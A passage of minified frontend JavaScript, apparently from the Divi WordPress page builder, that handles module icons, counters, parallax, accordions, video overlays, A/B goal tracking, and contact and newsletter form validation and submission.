t=n(this),e=(0,a.default)(t.data("icon"))||""===t.data("icon")?"":t.data("icon"),i=(0,a.default)(t.data("icon-tablet"))||""===t.data("icon-tablet")?"":t.data("icon-tablet"),o=(0,a.default)(t.data("icon-phone"))||""===t.data("icon-phone")?"":t.data("icon-phone"),r=(0,a.default)(t.data("icon-sticky"))||""===t.data("icon-sticky")?"":t.data("icon-sticky"),s=t.find(".et_overlay");if(!s.length&&t.hasClass("et_pb_wc_related_products")&&(s=t.find(".et_pb_extra_overlay"),t=s.closest(".et_pb_module_inner").parent(),e=(0,a.default)(t.data("icon"))||""===t.data("icon")?"":t.data("icon"),i=(0,a.default)(t.data("icon-tablet"))||""===t.data("icon-tablet")?"":t.data("icon-tablet"),o=(0,a.default)(t.data("icon-phone"))||""===t.data("icon-phone")?"":t.data("icon-phone"),r=(0,a.default)(t.data("icon-sticky"))||""===t.data("icon-sticky")?"":t.data("icon-sticky")),""!==e&&s.attr("data-icon",e).addClass("et_pb_inline_icon"),""!==i&&s.attr("data-icon-tablet",i).addClass("et_pb_inline_icon_tablet"),""!==o&&s.attr("data-icon-phone",o).addClass("et_pb_inline_icon_phone"),""!==r&&s.attr("data-icon-sticky",r).addClass("et_pb_inline_icon_sticky"),t.hasClass("et_pb_shop")){var c=t.find("li.product"),l=t.attr("data-shortcode_index"),_="et_pb_shop_item_".concat(l);c.length>0&&c.each((function(t,e){n(e).addClass("".concat(_,"_").concat(t))}))}})),n(".et_pb_wc_cart_totals").each((function(){var t=d.isBuilder?n(".et_pb_module_inner",this):n(this),e={};n.each(t.data(),(function(n){if(n.includes("buttonName")){var i=t.data(n),a=t.data("".concat(i,"-icon"))||"",o=t.data("".concat(i,"-icon-tablet"))||"",r=t.data("".concat(i,"-icon-phone"))||"";e[i]={icon:a,"icon-tablet":o,"icon-phone":r,class:t.data("button-class")}}})),n.each(e,(function(e,n){var i=t.find('button[name="'.concat(e,'"]:eq(0)'));0===i.length&&(i=t.find(".".concat(e))),i.addClass(n.class),i.attr("data-icon",n.icon),i.attr("data-icon-tablet",n["icon-tablet"]),i.attr("data-icon-phone",n["icon-phone"])}))})),q.each((function(){var t,e,i=n(this),a=i.data("background-layout"),o=i.data("background-layout-hover"),r=i.data("background-layout-tablet"),s=i.data("background-layout-phone");i.hasClass("et_pb_button_module_wrapper")?i=i.find("> .et_pb_button"):i.hasClass("et_pb_gallery")?(t=i.find(".et_pb_gallery_item"),i=i.add(t)):i.hasClass("et_pb_post_slider")?(t=i.find(".et_pb_slide"),i=i.add(t)):i.hasClass("et_pb_slide")&&(e=i.closest(".et_pb_slider"),i=i.add(e));var c="et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark",l="et_pb_bg_layout_".concat(a),_="et_pb_bg_layout_".concat(o),d="light"===a?"et_pb_text_color_dark":"",p="light"===o?"et_pb_text_color_dark":"";r&&(c+=" et_pb_bg_layout_light_tablet et_pb_bg_layout_dark_tablet et_pb_text_color_dark_tablet",l+=" et_pb_bg_layout_".concat(r,"_tablet"),_+=" et_pb_bg_layout_".concat(o,"_tablet"),d+="light"===r?" et_pb_text_color_dark_tablet":"",p+="light"===o?" et_pb_text_color_dark_tablet":""),s&&(c+=" et_pb_bg_layout_light_phone et_pb_bg_layout_dark_phone et_pb_text_color_dark_phone",l+=" et_pb_bg_layout_".concat(s,"_phone"),_+=" et_pb_bg_layout_".concat(o,"_phone"),d+="light"===s?" et_pb_text_color_dark_phone":"",p+="light"===o?" et_pb_text_color_dark_phone":""),i.on("mouseenter",(function(){i.removeClass(c),i.addClass(_),i.hasClass("et_pb_audio_module")&&""!==p&&i.addClass(p)})),i.on("mouseleave",(function(){i.removeClass(c),i.addClass(l),i.hasClass("et_pb_audio_module")&&""!==d&&i.addClass(d)}))})),(L.length||d.isBuilder||n(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_circle_counter_init=function(t,e,i){if(!(t.width()<=0)){var a=At();it=a;var o="";void 0!==i&&""!==i?o="-".concat(i):"desktop"!==a&&(o="-".concat(a));var r=t.data("bar-bg-color"),s=t.data("bar-bg-color".concat(o));void 0!==s&&""!==s&&(r=s);var c=t.data("color")||"#000000",l=t.data("color".concat(o));void 0!==l&&""!==l&&(c=l);var _=t.data("alpha")||"0.1",d=t.data("alpha".concat(o));void 0===d||""===d||isNaN(d)||(_=d),t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:r,trackColor:c,trackAlpha:_,scaleColor:!1,lineWidth:5,onStart:function(){n(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,e,i){n(this.el).find(".percent-value").text(Math.round(parseInt(i)))},onStop:function(t,e){n(this.el).find(".percent-value").text(n(this.el).data("number-value"))}})}},window.et_pb_reinit_circle_counters=function(t){t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");window.et_pb_circle_counter_init(t,!1),t.on("mouseover",(function(e){window.et_pb_circle_counter_update(t,e,"hover")})),t.on("mouseleave",(function(e){window.et_pb_circle_counter_update(t,e)})),t.on("containerWidthChanged",(function(e,i){(t=n(e.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0,i)}));var e=t.attr("data-sticky-id");e&&(window.addEventListener("ETBuilderStickyStart",(function(n){e===n.detail.stickyId&&window.et_pb_circle_counter_update(t,event,"sticky")})),window.addEventListener("ETBuilderStickyEnd",(function(n){e===n.detail.stickyId&&window.et_pb_circle_counter_update(t,event)})))}))},window.et_pb_reinit_circle_counters(L)),window.et_pb_circle_counter_update=function(t,e,i){if(t.is(":visible")&&void 0!==t.data("easyPieChart")){if("mouseleave"===e.type&&t.closest(".et_pb_sticky").length>0&&(i="sticky"),n(e.target).length>0&&("mouseover"===e.type||"mouseleave"===e.type)){var a=!1,o=t.data("bar-bg-color-hover"),r=t.data("color-hover"),s=t.data("alpha-hover");if((void 0!==o&&""!==o||void 0!==r&&""!==r||void 0!==s&&""!==s)&&(a=!0),!a)return}var c=[];void 0!==i&&""!==i&&(c=[i]),t.trigger("containerWidthChanged",c),["ETBuilderStickyStart","ETBuilderStickyEnd"].includes(e.type)&&""===t.find(".percent-value").text()||(t.data("easyPieChart").disableAnimation(),t.data("easyPieChart").update(t.data("number-value")))}},(D.length||d.isBuilder||n(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_reinit_number_counters=function(t){var e=n("body").hasClass("gecko");function i(t,e){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,e)}function a(t){return t.data("number-separator")}n.fn.fitText&&t.find(".percent p").fitText(.3),t.each((function(){var t=n(this);t.easyPieChart({animate:{duration:1800,enabled:!0},size:e?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(e,o){n(this.el).addClass("active"),e===o&&n(this.el).find(".percent-value").text(i(n(this.el).data("number-value"),a(t)))},onStep:function(e,o,r){r!=o&&n(this.el).find(".percent-value").text(i(Math.round(parseInt(r)),a(t)))},onStop:function(e,o){n(this.el).find(".percent-value").text(i(n(this.el).data("number-value"),a(t)))}})}))},window.et_pb_reinit_number_counters(D)),window.et_apply_parallax=function(){if(n(this).length&&void 0!==n(this)&&void 0!==n(this).offset()){var t=b;v?t=p.jQuery("#et-fb-app"):w()&&(t=n(window));var e=n(this),a=e.parent(),o=y()?e.offset().top/2:e.offset().top,r=t.scrollTop();if(!a.hasClass("et_is_animating")){if(i){var s="#divi-layout-iframe-".concat(ETBlockLayoutModulesScript.blockId);o+=p.jQuery(s).offset().top}var c,l=.3*(r+b.height()-o);c="translate(0, ".concat(l,"px)"),(e.children(".et_parallax_bg_wrap").length>0?e.children(".et_parallax_bg_wrap").find(".et_parallax_bg"):e.children(".et_parallax_bg")).css({"-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,transform:c})}}},window.et_parallax_set_height=function(){var t=n(this),e=d.isBuilder&&t.parent(".et_pb_fullscreen").length&&b.height()>t.innerHeight()?b.height():t.innerHeight(),i=.3*b.height()+e;m&&(i+=p.jQuery("#et_pb_layout .inside").offset().top),t.find(".et_parallax_bg").css({height:"".concat(i,"px")})},window.et_apply_builder_css_parallax=function(){if(d.isBuilder||i){var t=n(this),e=t.children(".et_parallax_bg");if(e.css({width:"",height:"",top:"",left:"",backgroundAttachment:""}),!w()||v){var a=v?p.jQuery("#et-fb-app"):b,o=a.scrollTop(),r=m?p.jQuery("#et_pb_layout .inside").offset().top:0,s=y()?2:1,c=t.offset(),l=y()?c.top/2:c.top;i&&(a=p.jQuery((0,_.getContentAreaSelector)(p,!0)),r=p.jQuery("#divi-layout-iframe-".concat(ETBlockLayoutModulesScript.blockId)).offset().top,o=a.offset().top),e.css({width:"".concat(n(window).width(),"px"),height:"".concat(a.innerHeight()*s,"px"),top:"".concat(o-r-l,"px"),left:"".concat(0-c.left,"px"),backgroundAttachment:"scroll"})}}},n(".et_pb_accordion").on("touchstart",(function(t){if("desktop"!==At()){var e=n(t.target);(e.hasClass("et_pb_toggle_title")||e.hasClass("et_fb_toggle_overlay"))&&(t.preventDefault(),e.trigger("click"))}})),n("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",(function(){var t,e,i=n(this).closest(".et_pb_toggle"),a=i.parents(".et_pb_section"),o=i.find(".et_pb_toggle_content"),r=i.closest(".et_pb_accordion"),s=r.length,c=r.hasClass("et_pb_accordion_toggling"),l=n(window).scrollTop(),_=0,d=i.hasClass("et_pb_toggle_close")?"closed":"opened";if(s){if(i.hasClass("et_pb_toggle_open")||c)return!1;r.addClass("et_pb_accordion_toggling"),t=i.siblings(".et_pb_toggle_open")}if(!o.is(":animated")&&(o.slideToggle(700,(function(){!function(t,e,n){"closed"===t?e.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),n.hasClass("et_pb_section_parallax")&&!n.children().hasClass("et_pb_parallax_css")&&et_parallax_set_height.bind(n)(),window.et_reinit_waypoint_modules()}(d,i,a)})),s)){var p=function(){t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),r.removeClass("et_pb_accordion_toggling"),e=i.offset(),n("#wpadminbar").length&&(_+=n("#wpadminbar").height()),n("#top-header").length&&(_+=n("#top-header").height()),n("#main-header").length&&!window.et_is_vertical_nav&&(_+=n("#main-header").height()),l+_>e.top&&n("html, body").animate({scrollTop:e.top-_-50})};t.find(".et_pb_toggle_content").is(":visible")?t.find(".et_pb_toggle_content").slideToggle(700,p):(t.find(".et_pb_toggle_content").hide(),p())}}));var bt=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,vt=n(".et_pb_contact_form_container"),mt=!d.isBuilder&&n(".et_pb_module.et_pb_recaptcha_enabled").length>0,gt=document.body.innerHTML.match(/<script [^>]*src="[^"].*google.com\/recaptcha\/api.js\?.*render.*"[^>]*>([\s\S]*?)<\/script>/gim),wt=n("#et-recaptcha-v3-js"),yt=gt&&gt.length>wt.length;function xt(t){var e=t||k;e&&e.length&&e.each((function(){var t=n(this).parent(".et_pb_section"),e=n(this).find(".et_pb_slide"),i=e.find(".et_pb_container"),a=0,o=0,r=n(this).hasClass("et_pb_post_slider_image_top"),s=n(this).hasClass("et_pb_post_slider_image_bottom");if(t.is(".et_pb_section_first"))return!0;i.css("height",""),e.addClass("et_pb_temp_slide"),"object"===u(n(this).data("et_pb_simple_slider"))&&n(this).data("et_pb_simple_slider").et_fix_slider_content_images(),e.each((function(){var t=parseFloat(n(this).innerHeight()),e=n(this).find(".et_pb_slide_image"),i=parseFloat(n(this).data("adjustedHeight")),c=isNaN(i)?0:i;t=c&&c<t?t-c:t,(r||s)&&(e.length?(o=r?parseFloat(e.css("margin-top")):parseFloat(e.css("margin-bottom")),o+=10):n(this).find(".et_pb_container").addClass("et_pb_no_image")),0!==n(this).find(".et_pb_slide_description").length&&0!==n(this).find(".et_pb_slide_description").html().trim().length||n(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<t&&(a=t)})),a+o<1?i.css("height",""):i.css("height","".concat(a+o,"px")),e.removeClass("et_pb_temp_slide"),e.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")}))}!d.isBuilder&&(yt||mt&&at&&at.isEnabled())&&n("body").addClass("et_pb_recaptcha_enabled"),vt.length&&vt.each((function(){var t=n(this),e=t.find("form"),i=void 0!==t.data("redirect_url")?t.data("redirect_url"):"";e.find("input[type=checkbox]").on("change",(function(){var t=n(this),e=t.siblings("input[type=text]").first(),i=t.prop("checked");e.val(i?e.data("checked"):e.data("unchecked"))})),e.on("submit",(function(e){e.preventDefault();var a=n(this);if(!0!==a.data("submitted")){var o=a.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),r=a.find(".et_pb_contact_captcha"),s=t.find(".et-pb-contact-message"),c=void 0!==t.data("form_unique_num")?t.data("form_unique_num"):0,l=!1,_="",d="",p=[],u=[],h=n.Deferred();at&&t.hasClass("et_pb_recaptcha_enabled")?at.interaction("Divi/Module/ContactForm/".concat(c)).then((function(t){h.resolve(t)})):h.resolve(""),n.when(h).done((function(e){if(_="<ul>",o.removeClass("et_contact_error"),o.each((function(){var t=n(this),e=!1;"checkbox"===t.data("field_type")&&(e=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(e=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,a=t.attr("id"),o=t.val(),r=t.siblings("label").first().text(),s=void 0!==t.data("field_type")?t.data("field_type"):"text",c=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",f=void 0!==t.data("original_id")?t.data("original_id"):"",h=!1;if("radio"===s){if(0!==e.find('input[type="radio"]').length){s="radio";var b=e.find('input[type="radio"]').first();c=void 0!==b.data("required_mark")?b.data("required_mark"):"not_required",o="",e.find('input[type="radio"]:checked')&&(o=e.find('input[type="radio"]:checked').val())}r=e.find(".et_pb_contact_form_label").text(),a=e.find('input[type="radio"]').first().attr("name"),f=e.attr("data-id"),0===e.find('input[type="radio"]:checked').length&&(h=!0)}if("checkbox"===s){if(o="",0!==e.find('input[type="checkbox"]').length){s="checkbox";var v=e.find(".et_pb_checkbox_handle");c=void 0!==v.data("required_mark")?v.data("required_mark"):"not_required",e.find('input[type="checked"]:checked')&&(o=[],e.find('input[type="checkbox"]:checked').each((function(){o.push(n(this).val())})),o=o.join(", "))}if(e.find(".et_pb_checkbox_handle").val(o),0===(r=e.find(".et_pb_contact_form_label").text()).trim().length){var m=e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');if(m.length>0){var g=[];m.each((function(){g.push(n(this).val())})),0===(r=g.join(", ")).trim().length&&(r=et_pb_custom.wrong_checkbox)}}a=e.find(".et_pb_checkbox_handle").attr("name"),f=e.attr("data-id"),0===e.find('input[type="checkbox"]:checked').length&&(h=!0)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||!t.parents("[data-conditional-logic]").length||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if(void 0!==a&&p.push({field_id:a,original_id:f,required_mark:c,field_type:s,field_label:r}),"required"!==c||""!==o&&!0!==h||t.is('[id^="et_pb_contact_et_number_"]')||(!1===e?t.addClass("et_contact_error"):e.addClass("et_contact_error"),l=!0,""===(i=r)&&(i=et_pb_custom.captcha),d+="<li>".concat(i,"</li>")),"email"===s){var w=o.trim().toLowerCase(),y=function(t){if(6>t.length)return!1;if(!1===function(t,e,n){var i=(t+"").indexOf("@",1);return-1!==i&&i}(t))return!1;var e=t.split("@",2),n=e[0],i=e[1];if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(n))return!1;if(/\.{2,}/.test(i))return!1;if(s(i," \t\n\r\0\v.")!==i)return!1;var a=i.split(".");if(2>a.length)return!1;for(var o in a){var r=a[o];if(s(r," \t\n\r\0\v-")!==r)return!1;if(!/^[a-z0-9-]+$/i.test(r))return!1}return!0;function s(t,e){var n=[" ","\n","\r","\t","\f","\v","\xa0","\u2000","\u2001","\u2002","\u2003","\u2004","\u2005","\u2006","\u2007","\u2008","\u2009","\u200a","\u200b","\u2028","\u2029","\u3000"].join(""),i=0,a=0;for(t+="",e&&(n=(e+"").replace(/([[\]().?/*{}+$^:])/g,"$1")),i=t.length,a=0;a<i;a++)if(-1===n.indexOf(t.charAt(a))){t=t.substring(a);break}for(a=(i=t.length)-1;a>=0;a--)if(-1===n.indexOf(t.charAt(a))){t=t.substring(0,a+1);break}return-1===n.indexOf(t.charAt(0))?t:""}}(w);""===w||r===w||y||(t.addClass("et_contact_error"),l=!0,y||(_+="<li>".concat(et_pb_custom.invalid,"</li>")))}}else u.push(f);else u.push(f)})),r.length&&""!==r.val()){var h=parseInt(r.data("first_digit")),b=parseInt(r.data("second_digit"));parseInt(r.val())!==h+b&&(_+="<li>".concat(et_pb_custom.wrong_captcha,"</li>"),l=!0,h=Math.floor(15*Math.random()+1),b=Math.floor(15*Math.random()+1),r.data("first_digit",h),r.data("second_digit",b),r.val(""),a.find(".et_pb_contact_captcha_question").empty().append("".concat(h," + ").concat(b)))}if(!l){a.data("submitted",!0);var v=a.attr("action"),m=a.serializeArray();m.push({name:"et_pb_contact_email_fields_".concat(c),value:JSON.stringify(p)}),m.push({name:"token",value:e}),u.length>0&&m.push({name:"et_pb_contact_email_hidden_fields_".concat(c),value:JSON.stringify(u)}),t.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,(function(){t.load("".concat(v," #").concat(t.attr("id"),"> *"),m,(function(e,a){if("error"===a){var o=n("#".concat(t.attr("id")),e);o.length>0&&t.html(o)}n(e).find(".et_pb_contact_error_text").length||(St(t,"con_goal"),""!==i&&(window.location.href=i)),t.fadeTo("fast",1)}))}))}_+="</ul>",""!==d&&("<ul></ul>"!==_&&(_='<p class="et_normal_padding">'.concat(et_pb_custom.contact_error_message,"</p>").concat(_)),d="<ul>".concat(d,"</ul>"),d="<p>".concat(et_pb_custom.fill_message,"</p>").concat(d),_=d+_),"<ul></ul>"!==_&&(s.html(_),t.parents(".et_pb_section_parallax").length&&t.parents(".et_pb_section_parallax").each((function(){!n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&f.trigger("resize")})))}))}}))})),window.et_pb_play_overlayed_video=function(t){var e,i,a,o=t,r=o.closest(".et_pb_video_overlay"),s=o.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),c=s.find("iframe"),l=c.length>0,_=s.find(".fb-video").length;if(l){if(_&&void 0!==c[2]&&(c=n(c[2])),i=(e=c.attr("src")).split("?"),-1!==e.indexOf("autoplay="))return;a=void 0!==i[1]?"".concat(i[0],"?autoplay=1&amp;").concat(i[1]):"".concat(i[0],"?autoplay=1"),c.attr({src:a})}else s.find("video").get(0).play();r.fadeTo(500,0,(function(){n(this).css("display","none")}))},n("body").on("click",".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay",(function(){var t=n(this);return et_pb_play_overlayed_video(t),!1})),window.et_pb_resize_section_video_bg=function(t){(void 0!==t?t.closest(".et_pb_section_video_bg"):n(".et_pb_section_video_bg")).each((function(){var t=n(this);x(t)&&(t.removeAttr("data-ratio"),t.find("video").removeAttr("style"));var e,i,a=t.find("video"),o=(a.prop("videoWidth")||parseInt(a.width()))/(a.prop("videoHeight")||parseInt(a.height())),r=t.find(".mejs-video, video, object").css("margin","0px"),s=t.closest(".et_pb_section_video").length?t.closest(".et_pb_section_video"):t.closest(".et_pb_slides"),c=s.innerWidth(),l=s.innerHeight();void 0!==t.attr("data-ratio")||isNaN(o)||t.attr("data-ratio",o),c/l<o?(e=l*o,i=l):(e=c,i=c/o),r.width(e).height(i),d.isBuilder&&setTimeout((function(){r.width(e).height(i)}),0)}))},window.et_pb_center_video=function(t){var e=void 0!==t?t:n(".et_pb_section_video_bg .mejs-video");e.length&&e.each((function(){var e=n(this);if(et_pb_adjust_video_margin(e),x(e)&&setTimeout((function(){et_pb_adjust_video_margin(e)}),0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1}))},window.et_pb_adjust_video_margin=function(t){var e=0-t.width()/2;t.css("margin-left","".concat(e,"px"))};var Ct={};function kt(){var t=n(window).width();n(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),n(".nav li li ul").each((function(){var e=n(this),i=e.width(),a=e.offset(),o=e.parents(".nav > li");a.left>t-i&&o.addClass("et-reverse-direction-nav")}))}function jt(t,e,n){n=n||t.data("et_waypoint_max_instances")||1;var i=t.data("et_waypoint")||[],a=(0,r.default)(window,["et_pb_custom","waypoints_options"]);if(a){var s=(0,r.default)(a,"context",[]);s&&(0,o.default)(s)&&(0,c.default)(s,(function(n){var i=t.closest(n);if(i.length>0)return e.context=i,!1}))}if(i.length<n){var l=t.waypoint(e);l&&l.length>0&&(i.push(l[0]),t.data("et_waypoint",i))}else for(var _=0;_<i.length;_++)i[_].context.refresh()}function Tt(t,e){var i=t.parents(".et_pb_section").index(),a=n(".et_pb_section").length-1,o=t.parents(".et_pb_row").index(),r=t.parents(".et_pb_section").children().length-1;return i===a&&o===r?"bottom-in-view":e}function Ot(t){for(var e=!1,n=[".et_pb_toggle_title",".mejs-container *",".et_pb_contact_field input",".et_pb_contact_field textarea",".et_pb_contact_field_checkbox *",".et_pb_contact_field_radio *",".et_pb_contact_captcha",".et_pb_tabs_controls a",".flex-control-nav *",".et_pb_menu__search-button",".et_pb_menu__close-search-button",".et_pb_menu__search-container *",".et_pb_fullwidth_header_scroll *"],i=0;i<n.length;i++)if(t.is(n[i])){e=!0;break}return e}function St(t,e,n){if(!d.isBuilder){var i=function(t){var e=t.attr("class"),n=parseInt(e.replace(/^.*et_pb_ab_goal_id-(\d+).*$/,"$1"));return isNaN(n)?0:n}(t),a=void 0===e?"con_goal":e;t.hasClass("et_pb_ab_goal")&&!nt[i][a]?Pt(a,i):void 0!==n&&n()}}function Pt(t,e,i,a,o){var r=void 0===e?et_pb_custom.page_id:e,c=void 0===i?zt(r):i,l=void 0===a?function(t){for(var e=0;e<et_pb_custom.ab_tests;e++)if(et_pb_custom.ab_tests[e].post_id===t)return et_pb_custom.ab_tests[e].test_id;return et_pb_custom.unique_test_id}(r):a,_=JSON.stringify({test_id:r,subject_id:c,record_type:t}),d="click_goal"===t||"con_short"===t?"":c;Mt(365,"et_pb_ab_".concat(t,"_").concat(r).concat(l).concat(d,"=true")),(0,s.default)(nt,[r,t],!0),n.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:_,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always((function(){void 0!==o&&o()}))}function zt(t){var e=n("*[class*=et_pb_ab_subject_id-".concat(t,"_]"));return!(e.length<=0||n("html").is(".et_fb_preview_active--wireframe_preview"))&&e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function It(t){return n(".et_pb_ab_goal_id-".concat(t))}function At(){var t=f.width(),e="desktop";return t<=980&&t>767?e="tablet":t<=767&&(e="phone"),e}function Et(t,e){return Bt(t)==e}function Bt(t){return function(){for(var t=document.cookie.split("; "),e={},n=t.length-1;n>=0;n--){var i=t[n].split("=");e[i[0]]=i[1]}return e}()[t]}function Mt(t,e){var n,i,a=(n=24*t*60*60*1e3,(i=new Date).setTime(i.getTime()+n),"; expires=".concat(i.toUTCString()));document.cookie="".concat(e+a,"; path=/")}function Ht(){if(!window.et_is_fixed_nav)return 0;var t=void 0===n("#main-header").attr("data-fixed-height-onload")?0:n("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(t):0}window.et_fix_slider_height=d.isBuilder?function(t){var e=t||k;if(e&&e.length){var n=e.data("address");Ct[n]||(Ct[n]=window.et_pb_debounce(xt,100)),Ct[n](t)}}:xt,kt(),et_pb_form_placeholders_init(n(".et_pb_comments_module #commentform")),n(".et-menu-nav ul.nav").each((function(t){et_duplicate_menu(n(this),n(this).closest(".et_pb_module").find("div .mobile_nav"),"mobile_menu".concat(t+1),"et_mobile_menu")})),n(".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this),e=t.data("bg_color");e&&t.find("ul").css({"background-color":e})})),P.on("click",(function(t){et_pb_submit_newsletter(n(this),t)})),z.on("keypress",(function(t){if(13===(t.which||t.keyCode)){var e=n(this).closest("form").find(".et_pb_newsletter_button");et_pb_submit_newsletter(e,t)}})),P.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",(function(){var t=n(this),e=t.siblings("input[type=text]").first(),i=t.prop("checked");e.val(i?e.data("checked"):e.data("unchecked"))})),window.et_pb_submit_newsletter=function(t,e){if(t.closest(".et_pb_login_form").length)St(t.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==e&&e.preventDefault(),n(".et_pb_feedburner_form").length>0){var i=n(".et_pb_feedburner_form input[name=uri]").val();return window.open("https://feedburner.google.com/fb/a/mailverify?uri=".concat(i),"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0}var a=t.closest(".et_pb_newsletter"),o=a.find('input[name="et_pb_signup_firstname"]'),r=a.find('input[name="et_pb_signup_lastname"]'),s=a.find('input[name="et_pb_signup_email"]'),c=a.find('input[name="et_pb_signup_list_id"]').val(),l=a.find(".et_pb_newsletter_error").hide(),_=a.find('input[name="et_pb_signup_provider"]').val(),d=a.find('input[name="et_pb_signup_account_name"]').val(),p=a.find('input[name="et_pb_signup_ip_address"]').val(),u=a.find('input[name="et_pb_signup_checksum"]').val(),h=a.find(".et_pb_newsletter_fields"),b=a.find(".et_pb_newsletter_success"),v=a.data("redirect_url"),m=a.data("redirect_query"),g={},w=[],y="<ul>",x="",C=h.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");o.removeClass("et_pb_signup_error"),r.removeClass("et_pb_signup_error"),s.removeClass("et_pb_signup_error"),C.removeClass("et_contact_error"),l.html("");var k=!0,j=t.closest(".et_pb_newsletter_form form");if(j.length>0&&"function"==typeof j[0].reportValidity&&(k=j[0].reportValidity()),o.length>0&&!o.val()&&(o.addClass("et_pb_signup_error"),k=!1),r.length>0&&!r.val()&&(r.addClass("et_pb_signup_error"),k=!1),bt.test(s.val())||(s.addClass("et_pb_signup_error"),k=!1),k){if(C.each((function(){var t=n(this),e=!1;["checkbox","booleancheckbox"].includes(t.data("field_type"))&&(e=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(e=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,a=t.data("id"),o=t.val(),r=t.siblings("label").first().text(),s=void 0!==t.data("field_type")?t.data("field_type"):"text",c=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",l=void 0!==t.data("original_id")?t.data("original_id"):"",d=!1;if(a||(a=t.data("original_id")),"radio"===s){if(0!==e.find('input[type="radio"]').length){var p=e.find('input[type="radio"]').first();c=void 0!==p.data("required_mark")?p.data("required_mark"):"not_required",o="",e.find('input[type="radio"]:checked')&&(o=e.find('input[type="radio"]:checked').val())}r=e.find(".et_pb_contact_form_label").text(),a=t.data("original_id"),n.isEmptyObject(o)||(g[a]=o),0===e.find('input[type="radio"]:checked').length&&(d=!0),o&&(g[a]=o)}else if(["checkbox","booleancheckbox"].includes(s)){if(o={},0!==e.find('input[type="checkbox"]').length){var u=e.find(".et_pb_checkbox_handle");c=void 0!==u.data("required_mark")?u.data("required_mark"):"not_required",e.find('input[type="checked"]:checked')&&e.find('input[type="checkbox"]:checked').each((function(){if("booleancheckbox"===s)o=n(this).val();else{var t=n(this).data("id");o[t]=n(this).val()}}))}if(0===(r=e.find(".et_pb_contact_form_label").text()).trim().length){var f=e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');if(f.length>0){var h=[];f.each((function(){h.push(n(this).val())})),0===(r=h.join(", ")).trim().length&&(r=et_pb_custom.wrong_checkbox)}}a=e.attr("data-id"),n.isEmptyObject(o)||(g[a]=o),0===e.find('input[type="checkbox"]:checked').length&&(d=!0)}else if("ontraport"===_&&"select"===s){var b=t.find(":selected");g[a]=b.length>0?b.data("id"):o}else g[a]=o;if("mailchimp"===_&&["select","radio"].indexOf(s)>-1){var v=(b="select"===s?t.find(":selected"):e.find('input[type="radio"]:checked')).length>0?b.data("id"):null;null!==v&&(g[a]={},g[a][v]=o)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if("required"!==c||""!==o&&!0!==d||(!1===e?t.addClass("et_contact_error"):e.addClass("et_contact_error"),k=!1,""===(i=r)&&(i=et_pb_custom.captcha),x+="<li>".concat(i,"</li>")),"email"===s){var m=o.trim().toLowerCase(),C=bt.test(m);""===m||r===m||C||(t.addClass("et_contact_error"),k=!1,C||(y+="<li>".concat(et_pb_custom.invalid,"</li>")))}}else w.push(a);else w.push(l)})),y+="</ul>",""!==x&&("<ul></ul>"!==y&&(y='<p class="et_normal_padding">'.concat(et_pb_custom.contact_error_message,"</p>").concat(y)),x="<ul>".concat(x,"</ul>"),x="<p>".concat(et_pb_custom.fill_message,"</p>").concat(x),y=x+y),"<ul></ul>"!==y)return 